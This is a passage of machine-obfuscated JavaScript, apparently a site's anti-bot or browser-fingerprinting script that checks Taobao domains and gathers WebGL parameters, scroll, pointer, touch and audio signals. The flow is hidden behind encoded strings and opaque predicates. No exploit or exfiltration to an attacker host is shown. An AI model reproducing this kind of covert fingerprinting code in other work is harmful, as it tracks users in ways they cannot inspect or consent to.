Jn[wn+="tor"],l=1776896):L>85&&(ki=yi,di=1,l=5048832):92==L?l=(Ei=Bi)?2228480:4986624:L<92?89==L?(Gi=void 0,Ni=0,lv=(bn=ek).length,sv=void 0,fv=lv,lv=parseInt(fv),l=(lv=sv=qn=lv===fv)?7217408:2892288):L<89?(Hi=pi[Zi],Ln=void 0,Tn=Hi,Hi=parseInt(Tn),l=(Ln=!(Hi=Ln=hi=Hi===Tn))?7217152:3014912):90==L?(Cn.__$cdc7c2f8ab481c8964b__&&(Oi="mazhan"),ln=void 0,li=Oi,l=(Vi=Pi)[132]?6164224:9642240):L>90&&(Oi=void 0,ln=Cn,Vi=[],li=3,Bi=256,_n=0,l=984064):94==L?l=mn?1578496:4918272:L<94?(lv=an,l=3217408):95==L?l=(ai=Fi!==di)?5898752:2228736:L>95&&(Wi=Li.indexOf(ai),Fi=Wi,l=1447424):107==L?l=Mi?8332800:4727040:L<107?102==L?l=ti?10228992:1906688:L<102?99==L?(Ji=ok,Ki=aj,wi=s,(oi=e)[0]=0,oi[2]=wi,(Mi=Ki[109])[oi[1]]=1,Ki=new Ji[bi],Ji=Ki[gk](),l=7408384):L<99?(Wi=$i=ki=Fi+1,$i=void 0,di=_n,l=(ki=Pi)[132]?7409152:726272):100==L?(hi=!1,l=1123584):L>100&&(ji=Di=gv=ji=cv,Di=void 0,gv=ji,ji=[],xn=255&(cv=gv>>24),cv=gv>>16,l=7150336):104==L?(pi+="]*)",pi+=")|;|",ci=(mi=ci+Mi)+(pi+="$)"),pi=new wi[Lk](ci),bi=Ii[Pn](pi),l=(ci=bi)?7867136:337152):L<104?(ci=function(){Tr(41,!1)},xi=fi[43],re=xi[bi],xi=1e3*re,setTimeout(ci,xi),yr=(hr=(ur=Cr instanceof Object)+(gr=or==or))*hr,or=ur*gr,l=8128e3):105==L?(di=li,l=9175808):L>105&&(ui=1,l=9968128):112==L?(Xn=En[Ji]+Gn,Gn=0|Xn,Xn="h",Xn+="eig",Ji=En[Xn+="ht"]/2,Xn=En.y+Ji,Ji=0|Xn,Ki=0|Tv,Ui=(Xn=0|$v)===Gn,l=1511680):L<112?109==L?(Ui=103,l=6103808):L<109?(Li=$i,l=6558976):110==L?(li=void 0,l=(Bi=(Ei=0|(Bi=Vn))<128)?3344384:6225920):L>110&&(l=Ki?92:8134400):114==L?l=(Di=Xi)?6948096:10159360:L<114?(en=new RegExp(Rj,Wj),Uv=an[Pn](en),l=Uv?9963264:2888960):115==L?((ov=Jn[60]).push(Lv),l=7145984):L>115&&(Mi=Array.isArray(oi),l=Mi?9509120:10226432):137==L?l=fi<Nn.length?10098432:7735040:L<137?127==L?l=($v=Ui)?984320:3015168:L<127?122==L?(jv=cn[Yi](0,8),Xi=Rn(jv,2),Bn.push(Xi),cn=cn[Yi](8),l=1188864):L<122?119==L?(mi=Ye,xi[Ks]=mi,l=68096):L<119?(fi[32]=6,l=4527616):120==L?(Ri=fn,fn=Dn,Sn=Ri.length/20,Sn=An=0|Sn,An=ai,Ri=(ai=Ri).length,l=(Dn=Sn)?2098176:1639936):L>120&&(Si=fi[2],ti=fi[1],l=(bi="1.2.3.4"===ti)?3679744:9507072):124==L?(Un++,l=8660224):L<124?(En[137]=Tv.scrollY,l=8392960):125==L?(li=ji=li,Fi.push(4),ji=void 0,vi=li,li=(ki=$i)[160],ai=void 0,Li=0,Ri=vi,l=1581312):L>125&&(ov="\u03d2\u03bd\u03c8\u03bb\u03de\u03b3\u03dc\u03aa\u03cf",Lv="",Pn=0,iv=0,l=6364672):132==L?l=(ki=-1===(yi=ki))?3548672:4465152:L<132?129==L?(Ns--,l=4984576):L<129?(ci=new Uint8Array(Ci),oi=ci,l=134):130==L?(Ei=Vi[wv],(Wi=Ei[xn])?(Cn=9,pn=1):li=-9,l=3342336):L>130&&(Xi=Vi=[255],l=4130816):134==L?l=Gi?8849920:10166272:L<134?l=Ni?3477504:5709568:135==L?l=(Rn=6===ui)?3413504:5052928:L>135&&(ki=$i,$i=";",di=ki.join($i),Wi.push(di),$i=vn[_k](33902),ki=void 0,di=$i,($i=vn)[Fi="clearColor"](0,0,0,1),vi="enable",l=5702656):147==L?(En=Xn.length,wi=void 0,oi=En,En=new Uint8Array(oi),En=wi=En,wi=void 0,oi=16,Mi=new Uint8Array(oi),wi=Mi,l=14):L<147?142==L?((xi=ti>191)&&(xi=ti<224),l=(pi=xi)?4916224:8392704):L<142?139==L?(As++,l=2559488):L<139?l=5839872:140==L?l=On?10166784:8983808:L>140&&(Vi=253,l=(mr=(yr=(hr=(or=or!=Cr)*or)+(gr=(mr=!gr)*mr))>=(or*=mr))?9577984:6030848):144==L?(Gi[ci](gi,Ii),l=6950656):L<144?(Xi=void 0,On=_v,($n=jv)[25]=0,Di=1,ji="t",ji+="ne",ji+="muco",ji=(ji+="D").split("").reverse().join(""),l=9639168):145==L?(Wi=ki,ki=$i.length,l=(di=Ei)?1643776:5769728):L>145&&(l=ci<mi.length?6361344:1580288):152==L?l=(yr=(Cr=ur*(hr+=Cr))>=(gr=(mr=(ur=mr*or)+(hr=gr*yr))*mr))?3351808:8790784:L<152?149==L?(fn=nv.indexOf(rv),Sn=fn,l=3604992):L<149?(Xi=Bi=[255],l=5574400):150==L?((Ln=Hi)&&(Ti=!1,Ni=1),l=8392192):L>150&&(_r=0,Mi=0,l=7865856):154==L?(gn.push(0),l=9244928):L<154?l=(Wn=Dn)?1311488:3480576:155==L?(xn=Cn,$n=($n=$n.concat(Di)).concat(xn),Cn=void 0,Pi=ji,ji=[],ln=255&(Oi=Pi>>24),Vi=255&(Oi=Pi>>16),l=1975808):L>155&&(Lv[2]=iv,iv="ga",mn=ov[iv+="mma"],l=mn?5113600:989440));break;case 23:!function(){if(78==L)Wn=-Dn,l=8263424;else if(L<78)if(38==L)bi++,l=6165248;else if(L<38)if(18==L)l=(or=(ur=(yr=(Cr=!mr)+(mr=Cr!==mr))*yr)>=(mr=2*(yr=Cr*mr)))?1051136:399360;else if(L<18)8==L?(xi=!1,l=(hr=(mr=(hr=yr===or)*hr)>-91)?3081728:5445632):L<8?3==L?(Xk+=16,l=3021056):L<3?1==L?(gn.push(0),l=1709568):L<1?(pk|=nv,pk|=ej,pk|=Dn,pk|=Li,pk|=Ev,pk|=An,l=fn?5375744:4793344):l=iv[19]?792576:7083008:5==L?(En=oi,l=143):L<5?(Gn="",Xn=0,Ji="\u0247\u0259\u0254\u0244\u0258",l=9503744):6==L?(Ki[_r]=[],nr=0,l=1313792):L>6&&(tn=65535&$n,$n=void 0,xn=255&(ji=(Di=tn)>>8),(tn=[]).push(xn,ji=255&Di),Xi=(tn=Xi=tn=$n=tn).concat(gn),gn=Xi.length,tn=void 0,l=10158080):13==L?(ji.length=128,l=9904384):L<13?10==L?l=(Di=pn<Fn)?4002560:8261376:L<10?l=(An=nv)?2106880:1380864:11==L?(wi=fi,xi=rn[wn],wn=ci,ci=Lv.clientX+wn,wn=dn[ti],$v[6]=ov^wn,$v[2]=qv^wn,ti=Pn,Pn[89]++,Ui+="eX",l=393216):L>11&&(tn=2*zi,Pi=(Cn=2*zi)+2,Cn=$n.slice(tn,Pi),l=(Pi=0===(tn=(Oi=(tn=4*Di)+(Pi=zi%4))%4))?526592:6492416):15==L?(ji=Ei.cefQueryCancel,l=(Cr=(Cr=(ur=Cr==Cr)*ur)>-96)?7933440:9307904):L<15?l=je<256?77:2034176:16==L?l=Fi?1384960:5442560:L>16&&(fi=new Uint8Array(Ii),Mi=fi,l=(gr=(or=(ur=mr!==hr)*ur)>-155)?9831936:7016192);else if(28==L){for(Pk+="en",Ok=tk,tk="i",Ak=Nk;hk<on.length;hk++)Nk=on.charCodeAt(hk)-979,Yi+=String.fromCharCode(Nk);on=0,Nk=zi,hk=Wk,Gi+="ucod",gk=Bn,$n+="v=",l=2628864}else if(L<28)if(23==L)en=Tn[bn=1+(en=4*ei)],bn=Mr[en],en=hi^bn,hi=Tn[bn=2+(hi=4*ei)],bn=Fr[hi],hi=en^bn,en=Tn[bn=3+(en=4*ei)],l=3150848;else if(L<23)20==L?l=(ti=27===Si)?270336:2958336:L<20?l=(Ji=46===r)?7737600:5383680:21==L?l=(Ti=gi)?9444096:1057792:L>21&&(Cn=zi,l=4005632);else if(25==L){for(Kv[96]=xk,Kv[109]={},Kv[38]=0,Kv[51]=0,gn="\u0284\u02db\u02bd\u02c4\u0289\u02e6\u0282\u02f7\u029b\u02fe",Bn="",Bv=0,Xi=0;Xi<gn.length;Xi++)Xi||(Bv=731),On=gn.charCodeAt(Xi),zi=On^Bv,Bv=On,Bn+=String.fromCharCode(zi);Bn=dv[gn=Bn],l=6497536}else L<25?(pi=!0,l=6299392):26==L?(Pe++,l=9381120):L>26&&(nn=D_,mi[I_]=nn,l=5575936);else if(33==L)_n=xk,l=1777152;else if(L<33)if(30==L)Bn=Yi=ui,l=9112064;else if(L<30)Tv[118]=Ui,l=Tv[120]?1319680:133632;else if(31==L){for(Si[_r]=[],vr=0;vr<4;vr++)nn=Si[_r],ti=Ki[fi=(ti=4*_r)+vr],fi=ti[0],ti=Ki[Ci=(ti=4*_r)+vr],Ci=ti[1],ti=Ki[bi=(ti=4*_r)+vr],bi=ti[2],ti=Ki[dn=(ti=4*_r)+vr],dn=ti[3],nn.push(fi,Ci,bi,dn);l=7865856}else L>31&&(Si=new Uint8Array(oi),En=Si,l=5179136);else 35==L?(kn=jn[ji]===Ri,l=kn?9573376:5708544):L<35?(Ki=aj,mr=7,Ji[0]=oi,(oi=Ki[109])[Ji[1]]=1,Ck=void 0,l=(gr=(Cr=mr*mr)>-41)?1514496:8329728):36==L?l=3674112:L>36&&(fi++,l=8984064);else 58==L?(di=Li,vi++,l=1769728):L<58?48==L?(ji=0,Bi=li.length,Ei=0,$i=[Bi],l=3543808):L<48?43==L?(Gi=!0,l=7932928):L<43?40==L?(Ei=255&(_n=Ei=_n).length,li.push(Ei),Wi=_n.slice(0,Ei),li=li.concat(Wi),l=Pi[42]?2562048:6160896):L<40?(Tv[57]++,l=1120256):41==L?(wi=0,l=3741440):L>41&&(Sn=kn[Fi](12),Ei+=Sn,l=3744768):45==L?(Ci=0,l=5310720):L<45?l=(yr=(hr=(mr=7859&Cr)*mr)>=(mr=(ur=2*(or=mr*(gr=!mr)))-(Cr=gr*gr)))?528640:6561536:46==L?(Xi=127&_v,l=(_v>>=7)?6362880:6038784):L>46&&(gr=8885&Cr,l=(or=(gr*=gr)>-215)?9437696:8262400):53==L?(Tv=xk,l=(Jn=Sk)[120]?4659200:662784):L<53?50==L?(nn=wi.charCodeAt(Mi)-585,oi+=String.fromCharCode(nn),l=2100992):L<50?l=(kv=mn)?8915712:7740672:51==L?(vi=335,l=794112):L>51&&(wi=void 0,Mi=Tr(24,2,oi="ubdur2"),l=(wi="0"===(oi=wi=Mi))?9372928:1646336):55==L?(ki=255&(yi=ki=yi=ki),Ri=255&(ai=yi>>8),fn=255&(ai=yi>>16),yi=255&(ai=yi>>24),l=1513472):L<55?l=(Bv=Bn)?4391680:1318912:56==L?(yi=ai.indexOf(vi),ki=yi,l=1254912):L>56&&(Ui=Ji[oi],oi=wi,l=Ui?9046272:1182720):68==L?(Dn=1,l=6432e3):L<68?63==L?(pn=Us[117],l=5972480):L<63?60==L?((Vi=1===(Hn*=Vi=li))?Nn=0:((li=Hn<0)&&(Hn=256-Hn),Nn=Hn),l=6491904):L<60?(an=void 0,tv=0,vv=void 0,wv=(qn=gi).length,Iv=wv,wv=parseInt(Iv),l=(wv=vv=Ov=wv===Iv)?5442048:10032128):61==L?(Xi=_n=[0],l=8264192):L>61&&(dn=null!=Si,l=6038272):65==L?l=(Mi=En)?1385728:7348992:L<65?l=(Tn=Ln)?3872256:5316352:66==L?(ui="\u022b\u024e\u0238\u0251\u0232\u0257\u021a\u027f\u0212\u027d\u020f\u0276",Yi="",vn=0,In=0,l=6365952):L>66&&(sv=yn[Vv],qn=void 0,tv=sv,sv=parseInt(tv),l=(qn=!(sv=qn=Wv=sv===tv))?6427136:6757376):73==L?(Oi++,l=7607040):L<73?70==L?(Gv=Di.length-xn,Oi=2*tn[1],l=(Mv=Gv>Oi)?6684928:2424832):L<70?(gi=xi[mi],Ti=void 0,Ni=gi,gi=parseInt(Ni),l=(Ti=!(gi=Ti=sn=gi===Ni))?6032896:9834240):71==L?(Wk+="Property",l=3543040):L>71&&(l=3546368):75==L?(Vi=Ei=[Bi],l=3086336):L<75?(ji=Qi=[ki],l=852480):76==L?(Bi=ji[wv],$i=void 0,ki=ji,Fi=hn,vi=Bi,l=(di=li)[25]?1581568:1312256):L>76&&(Ri=Li[li]===ai,l=Ri?1378816:7344384);else 117==L?l=Oi<3?263424:1969664:L<117?97==L?(Xi|=128,l=6038784):L<97?87==L?(ki=Vi[$v],di=ki[Hv],ki=di[Jv],di=ki[Jn]($i),ki=new RegExp(ln,uv),Fi=di[Nj](ki,xk),ki=new RegExp(Oi),di=ki[qn](Fi),l=di?790272:8519680):L<87?82==L?(mn="r",mn+="esum",Jn=kk===(mn+="e"),l=10227712):L<82?80==L?(ji++,l=3409152):L<80?(sv=an[lv]>255,l=5309952):(Ei=-1,l=1910016):84==L?(Rn++,l=988672):L<84?(ai+="co",ai+="m",Li=!!~Fi.indexOf(ai)<<22,pk|=Li,ai=!!~Fi.indexOf("zmgj.zjk.taeapp.com")<<23,pk|=ai,ai=(ai="moc.jgeixuw").split("").reverse().join(""),Li=!!~Fi.indexOf(ai)<<17,pk|=Li,l=594944):85==L?(li=Li.indexOf(ai),di=li,l=7538688):L>85&&(li=ji=Bi=li+1,ji=void 0,(Bi=(li=0|(Bi=li))<128)?ji=ki=[li]:(Li=(ki=li%128)+128,vi=127&(ki=(vi=li-ki)/128),(ai=[]).push(Li,vi),ji=ai),li=ji,Fi=Fi.concat(li),l=262400):92==L?(di+=xk,Wi=ki[132],Fi=void 0,vi=0,ai=di,l=(Li=Wi).indexOf?6297088:9375488):L<92?89==L?(s(Ui),$k=void 0,l=9705472):L<89?(Cn=Ei.indexOf(_n),li=Cn,l=4462848):90==L?l=(pv=gn)?4726784:99:L>90&&(Di=dv[Gj],Oi=Di[ci],ui="login.taobao.com"===Oi,l=7152896):94==L?l=di?8656384:328960:L<94?(Cr=(or=(gr=25)*gr)>-167,Us[126]=0,vn=void 0,l=Cr?3348736:7016704):95==L?l=(Ri=-1===(ki=Ri))?1249536:145:L>95&&(ki=0,vi=Fi.push(1,ki),l=6555136):107==L?l=(xi=ci=xi=pi)?6625536:337152:L<107?102==L?(ur=(gr=ur^ur)*gr,hr=(yr=or&&Cr)*yr,nn[A]=b,gr*=yr,or=(or=ur+hr)>=(gr*=2),Ti=b<<1,l=8323584):L<102?99==L?(Fi=-1,l=4135424):L<99?l=(Qv=Pn)?3540736:4653824:100==L?(bi=fi++,ci=rn.charCodeAt(bi),l=(bi=37===ci)?1253376:2164992):L>100&&(we++,l=8519936):104==L?(wi=iv===(Ui=oi+1),l=(hr=(gr=(ur=(yr=15)+(mr=or==mr))*ur)>=(mr=4*(hr=yr*mr)))?5377536:4327936):L<104?(Pn=ov.getBoundingClientRect,l=8392448):105==L?(xn=cv=xn,Cn=xk,Pi=Nj,Oi=zi[Gv="parseInt"],zi=$n.length,$n=void 0,l=(Mv=(zi=0|(Mv=zi))<16384)?4661760:4203520):L>105&&(hn[qi]=Ai^Hi,l=5971712):112==L?l=(di=-1===(li=di))?8655360:6554368:L<112?109==L?(pn[32]=1,l=Tr[Sk]?6103552:1058048):L<109?l=wi<Mi.length?7740160:5053184:110==L?(Mi=(Mi+="p").split("").reverse().join(""),(ti=Gn[Mi])&&ti[kv](Gn),Gn=oi[Lv],l=(Mi=Gn)?9708544:5382400):L>110&&(yn=new Uint8Array(Ln),ti=yn,l=1975040):114==L?l=(mi=xi)?7934976:1317376:L<114?(Fi.push(0),l=8457984):115==L?(yv=(Qn=un%128)+128,Fv=(Qn=63&(Ev=(mv=un-Qn)/128))+(Ev=64*Dn),(mv=[]).push(yv,Fv),An=mv,l=1713408):L>115&&(l=Le[$i]?8390656:2822656):137==L?l=3218688:L<137?127==L?(ui="o",On=(ui+="n")+Bn,l=1117952):L<127?122==L?(Vn=Us[150],l=Vn?1318400:5512704):L<122?119==L?(Rn="(\\r\\n|\\r)",Nn="\u036b",Vn="",pn=0,l=7672320):L<119?(oi=wn.charCodeAt(wi)-98,Ji+=String.fromCharCode(oi),l=333056):120==L?l=nn?269312:5708288:L>120&&(Si=void 0,rn=wi,ti=Ui,l=(fi=null!=(nn=void 0))?6820864:5445632):124==L?(oi=Mi.length,fi=void 0,Ci=oi,oi=new Uint8Array(Ci),oi=fi=oi,fi=void 0,Ci=16,bi=new Uint8Array(Ci),Ci=fi=bi,l=66):L<124?l=(wi=Ki)?1250304:2233088:125==L?(Ti=Ii[gi]>255,l=1515008):L>125&&(l=(Wn=(Dn=Wn)<64)?6230528:5308416):132==L?(pi=!0,l=6692864):L<132?129==L?(xi=dn[bi],Zn=void 0,pi=xi,xi=parseInt(pi),l=(Zn=!(xi=Zn=mi=xi===pi))?3932160:4196096):L<129?(nr=0,l=9241600):130==L?(Tv&&wn[106]++,Pn=+new mn.Date-wn[122],mn=Pn%7,Tv=$v.type===kv,kv=wn[98],En[2]=Pn,Pn=kv[mn],l=Tv?3940096:9703936):L>130&&(Yv=Ck.target,l=Yv?8526848:6294016):134==L?(Ck=wi=oi=Ji,l=2758912):L<134?(Nn=9,Fn=1,l=984832):135==L?((ki=Ei[$i]===ji)&&(Wi=$i,Vi=1),l=9699584):L>135&&(jn=0,l=(or=(ur=(gr=hr^hr)*gr)>=(gr=(Cr=2*(gr*=hr=gr<=Cr))-(or=hr*hr)))?8260864:6296832):147==L?l=li?4591360:5707520:L<147?142==L?l=(Qi=-1===(ki=Qi))?3213056:4661248:L<142?139==L?(Si=!1,ti=1,l=9966080):L<139?(pi=xi[Ii=1+(pi=4*me)],Ii=Vr[pi],pi=on^Ii,on=xi[Ii=2+(on=4*me)],Ii=Dr[on],on=pi^Ii,l=664832):140==L?(hi=Zi[qi],an=hi[Xs],Kn[Xs]=Tn[Xs]^an,l=6167296):L>140&&(di=ki-(vi=di),vi=void 0,l=(Li=ai=(di=0|(ai=di))<0)?6297600:3736320):144==L?(oi++,l=6621696):L<144?((ki=-1===(yi=ki))&&(di=li[160],yi=di.length,(di=li[160]).push(Bi)),yi=ji=li=yi+1,ji=void 0,(li=(yi=0|(li=yi))<128)?ji=Bi=[yi]:(vi=(Bi=yi%128)+128,ki=127&(Bi=(ki=yi-Bi)/128),(di=[]).push(vi,ki),ji=di),yi=ji,Fi=Fi.concat(yi),yi=255&$i[23],l=8660480):145==L?(Bn=Zj,l=5967104):L>145&&(xi=new Uint8Array(bi),ti=xi,l=2886912):152==L?(Fi=2*li[14],vi=Ei[di],ai=_n[0],Li=vi+Vi[103],l=(Qi=Li<0)?8592896:8136192):L<152?149==L?(Li=-di,l=(gr=(gr=(hr=Cr instanceof String)*hr)>-121)?5972992:6949120):L<149?l=ji?5640192:3089408:150==L?(gn.push(1),gn=gn.concat($n),l=7739648):L>150&&(Ii=mi<ci.length,l=Ii?9970432:2628352):154==L?(Pv=881^Nn.charCodeAt(fi),Ak+=String.fromCharCode(Pv),l=2430720):L<154?(Fi=255&(di=($i=Wi=ki=Wi)>>24),di=255&(ki=$i>>16),ki=255&$i,$i=255&(Wi=$i>>8),l=5968896):155==L?l=($n=Xi)?8922624:4004864:L>155&&(l=(Dn=An)?7480832:2756608)}();break;case 24:!function(){if(78==L)Jv=+Ki[69]===Ki[69],l=Jv?199936:10031616;else if(L<78)if(38==L)pi=void 0,Ii=0,gi=(Gi=bi).length,Ti=void 0,Ni=gi,gi=parseInt(Ni),l=(gi=Ti=sn=gi===Ni)?2497536:1451776;else if(L<38)if(18==L)Yi=[],vn=cn[133],l=vn?661504:2104832;else if(L<18)if(8==L)Li=(Fi=Bi%128)+128,Qi=(Fi=63&(ai=(vi=Bi-Fi)/128))+(ai=64*ki),(vi=[]).push(Li,Qi),$i=vi,l=4268032;else if(L<8)3==L?(bn=Fr[en],Kn[an]=hi^bn,l=1974272):L<3?1==L?(un=void 0,l=(An=(Dn=0|(An=kn))<16384)?9374720:6426368):L<1?l=(Pi=Xi)?9970944:5842432:(Fv=Wi.charCodeAt(Mv)-62,$i+=String.fromCharCode(Fv),l=9966848):5==L?(fv=gi,l=2557952):L<5?(yn=Un,en>>>=1,l=6625024):6==L?(tn+=Ei,Ei=Vi[ji](0,$i),Wi=Ei+li,Ei=Vi[ji]($i),Vi=Wi+Ei,Ei=Bi[gv](2),Wi=Ei[ji](2),Ei=tn[gv](2),$i=Ei[ji](2),Ei=Wi.split(Cn),l=73984):L>6&&(xn|=128,l=9642496);else if(13==L)Mv=621^cv.charCodeAt(Oi),Gv+=String.fromCharCode(Mv),l=5571072;else if(L<13)10==L?(Rn=0,l=591616):L<10?(X_++,l=1841920):11==L?(Vi[132]=[],l=6102528):L>11&&((mn=iv[19]).push(Pn),mn=iv[19],kv=mn.length,(mn=kv>1024)&&(kv=iv[19]).shift(),l=se?6364160:7145984);else if(15==L)rn=!0,l=1582592;else if(L<15){for(Gn[Xn](es),es.connect(ss),wn="\u01ec\u01f8\u01f7\u01f7\u01ee\u01ec\u01fd",Xn="",Ji=0;Ji<wn.length;Ji++)Ki=wn.charCodeAt(Ji)-393,Xn+=String.fromCharCode(Ki);ss[Xn](_s),wn="c",wn+="onn",wn+="ect",l=9703424}else 16==L?(Xi=void 0,li=[0|(ji=jv)[134]],(ji=Xi=li)?(gn.push(1),gn=gn.concat(ji)):gn.push(0),Xi=void 0,li=(ji=jv)[95],Bi=ji[77],ji=[],Ei=0,$i=xk,l=6230272):L>16&&(l=Tv[120]?2164224:7145984);else if(28==L)l=Xn<kv.length?8785152:1970432;else if(L<28)if(23==L)rv.push(yi,fn,Ri,ki),ki=(yi=vi=rv).join(xk),yi=ki,ki=yi+=xk,l=An.indexOf?7536896:8724480;else if(L<23)if(20==L)Jn=kv.identifier,$v=0,Tv=0,l=kv.pageX?4262144:5644544;else if(L<20)oi=wi<Ui.length,l=oi?1179904:271616;else if(21==L){for(Ci=Ti,ci=sk;Ys<Ur;Ys++)gi=[],Ai=ci[Ni=4*Ys],Ni=ci[qi=(Ni=4*Ys)+1],qi=ci[Tn=(qi=4*Ys)+2],Tn=ci[Kn=(Tn=4*Ys)+3],gi.push(Ai,Ni,qi,Tn),Qs=gi,tk[Ys]=Qs;ci=Ci[dn],Ys=Ur,l=986624}else L>21&&(l=Pi?114:6231552);else 25==L?l=Kv[pi]?1967104:4653312:L<25?(wn[2]=Pn^Xn,wn[3]=$v^Xn,wn[10]=Tv^Xn,wn[12]=Jn^Xn,wn[4]=En,Jn=void 0,Tv=qv,l=($v=Hv)[44]?3478528:5182720):26==L?l=8719872:L>26&&(l=Ci<4?4328704:2105088);else 33==L?(Gi=Ci,Ci=new Uint8Array(Gi),qi=Ci,l=Ti?1642752:8266240):L<33?30==L?(ks++,l=4268544):L<30?(Tr(16,mi),l=10228992):31==L?(Li=di,l=7471104):L>31&&(l=di?1904128:6296576):35==L?(me++,l=4457472):L<35?(gr+=Cr=yr*yr,l=(mr=(gr*=hr)>=(hr=(yr=(hr=ur*mr)+(Cr=or*yr))*yr))?794880:9179392):36==L?l=wi?5186816:4066304:L>36&&(Kn=an,Tn>>>=1,l=2039808);else 58==L?(hi=T_,Ln[B_]=hi,l=664064):L<58?48==L?l=Gi?1972224:4268544:L<48?43==L?(Di=void 0,l=(Wi=($i=0|(Wi=_n))<128)?989696:10095616):L<43?40==L?(Yi=Di,l=(Di=Cn)?9376256:5906944):L<40?(_n=void 0,Ei=[],Wi=0,$i=Pi[42],ki=$i.length,di=0|($i=ki/20),ki=($i=xk+ki)+Pi[42],$i=0,l=5774336):41==L?(Wi.push(ai),$i=vn[ki](35632,36338),ai=$i[Fi],Wi.push(ai),$i=vn[ki](35632,36338),ai=$i[vi],Wi.push(ai),$i=vn[ki](35632,36337),ai=$i[di],Wi.push(ai),$i=vn[ki](35632,36337),ai=$i[Fi],l=3547904):L>41&&(ti=fv,l=4722432):45==L?(yi=void 0,l=(In=($n=0|(In=ui))<128)?8786432:8849152):L<45?(Fi=di,l=(ur=(ur=(hr=5)*hr)>=(Cr=(yr=hr*(mr=yr||or))-(hr=mr*mr)))?1706752:7012352):46==L?(Ii=Ti=hn,l=29):L>46&&(li=Vi,_n[0]=li.concat(_n[0]),l=7151104):53==L?l=vi?5834752:9835264:L<53?50==L?(gn.push(0),l=4719360):L<50?l=(an=lv)?1574656:2557952:51==L?(Ui=Ji.det,wi=Ui.ls,l=wi?31:5905152):L>51&&(cn|=ui=(zi=ui)<<4,zi=Bn[av],l=zi?10033152:3281664):55==L?(gn.push(1),gn=gn.concat(Xi),l=1969920):L<55?(ur=yr||hr,ji[159]=101,mr=ur*ur,or=31|(hr=or>=ur),ji[35]=1,pn=void 0,l=(ur=mr>(ur=or<<28))?8855808:3024128):56==L?(Pi=$n[Oi](xn[Yn]),l=Pi?10161920:6030848):L>56&&(l=jn<Li.length?7799808:3):68==L?(Xi=void 0,ji=_v,Bi=(li=jv)[134],l=Bi?2692352:7672832):L<68?63==L?(di=Pi[$i=di],Fi="clientWidth",l=di?6488064:2624256):L<63?60==L?(Fn=void 0,l=(Vn=(pn=0|(Vn=vn))<128)?9576448:395776):L<60?(Hi=4,l=5770240):61==L?(ze++,l=(Cr=(Cr=(hr=ur==yr)*hr)>=(hr=(or=2*(gr=hr*(yr=hr>=gr)))-(hr=yr*yr)))?8979968:6556416):L>61&&(Nn=vn[Rn],Fn=(Fn=[]).concat(Nn[2]),Yi=Yi.concat(Fn),l=6952960):65==L?l=Ri>=0?4259840:10096384:L<65?l=Ji?5047296:9242624:66==L?(ki++,l=8263680):L>66&&(Cr=3|(ur=(or=mr!==ur)===ur),mr=(mr=or*or)>(Cr<<=31),(ui=vn=ui)&&(ui=vn<128),$n=ui,l=2360320):73==L?l=(iv=Lv)?5048320:7145984:L<73?70==L?(gn.push(1),gn=gn.concat(Pi),l=3409664):L<70?l=gi?1382144:9511168:71==L?(En=void 0,wn=Tv,Gn=Jn,Xn=2,Ji="",l=se?6431232:7473408):L>71&&(tv=gi[Tn](lv,2),vv=parseInt(tv,16),Kn.push(vv),lv+=2,l=2172416):75==L?l=4132352:L<75?(ki="yes",l=10158592):76==L?(hi=oe+1,Ai[oe]=Ai[hi],l=6688256):L>76&&(ki=null,l=6292992);else if(117==L)Jn=kk.touches,Tv=Jn[0],l=Tv?9967616:9708288;else if(L<117)if(97==L)l=(qn=1===(Un=1&en))?6889984:3478784;else if(L<97)if(87==L)Li=ai[yi]===vi,l=Li?8326656:9831680;else if(L<87)82==L?l=di?10027008:5312256:L<82?80==L?l=gn[Bv=Xi]?4987392:5183488:L<80?(Bv=Bn>>0,Kv[2]=1&Bv,Bn=0,l=gn[Bv="Enable"]?4064256:2362112):(yi=ai.indexOf(vi),ki=yi,l=8656384):84==L?(oi=Gn.charCodeAt(wi),Mi=oi^Ui,Ui=oi,Ki+=String.fromCharCode(Mi),mr=(yr=(Cr=!gr)*Cr)+(ur=(gr=gr||hr)*gr),hr=Cr*gr,l=3869184):L<84?(fi=null!=Mi,l=6820864):85==L?(Ti=0,l=5512192):L>85&&(y_[162]=Ai+Hi,Ai="\u03e2\u03ee\u03ee\u03ea\u03ed\u03b4\u03a9\u03a9\u03dc\u03de\u03dd\u03a8\u03db\u03e6\u03e3\u03dc\u03db\u03dc\u03db\u03dd\u03e2\u03df\u03e8\u03e1\u03de\u03ef\u03e8\u03a8\u03e8\u03df\u03ee\u03a9\u03ec\u03df\u03ea\u03bc\u03de\u03a8\u03e4\u03ed\u03e9\u03e8",Ln="",en=0,l=2036224);else if(92==L)pi=ci[dn],mi=pi[Ps],Zn[Ps]=xi[Ps]^mi,l=5965568;else if(L<92)89==L?l=gi<4?329728:137472:L<89?(gn.push(0),l=5449216):90==L?l=(gi=Ii>191)?5579264:2099712:L>90&&(fi=bi,l=3809280);else if(94==L){for(xi=void 0,hi=ci,en=0;en<4;en++)hi[en]=Or[hi[en]];ci=xi=hi,l=1707520}else L<94?(yi=0,l=927488):95==L?(yi=void 0,Bi=ji,l=(li=$i)[132]?9315840:8592128):L>95&&(Li=-di,l=3609088);else 107==L?l=(En=Jn=En)?5576192:1776896:L<107?102==L?(nv=Fi-kn,An=16*li[0],l=(Dn=nv>=An)?6885632:926464):L<102?99==L?(mr=4319&gr,Qi=Oi[132],gr=(hr=mr*mr)>-228,fn=Oi[132],Li=Qi.length,fn[Li]=ai,l=gr?3408384:9177600):L<99?l=(Zn=xi)?9440512:3410688:100==L?(_v=ok[Cj],l=4719616):L>100&&(ki="no",l=10158592):104==L?(li=ki-(Pi=li),Pi=void 0,l=(di=$i=(li=0|($i=li))<0)?10095360:6886912):L<104?(gi=Gi<<1,yr=30|(hr=ur!==gr),l=(yr=(or=(Cr=mr^mr)*Cr)>(yr<<=27))?7410176:725248):105==L?l=Wi?2759680:6881792:L>105&&(Rn++,l=591616):112==L?(Tv="c",l=(Gn=kk===(Tv+="opy"))?6103040:2626816):L<112?109==L?(yi|=128,l=(hr=(gr=(or=(ur=ur<=gr)+(mr=ur==ur))*or)>=(yr=ur*mr))?9573120:9835520):L<109?(Di|=128,l=67584):110==L?(fi="p",fi+="ro",fi+="toty",fi+="pe",bi=Array[fi],fi=bi.slice,ti=fi.call(ti,nn,Mi),l=4660736):L>110&&(l=(En=wn)?104:3282432):114==L?(gi=mi[Gi],Ti=void 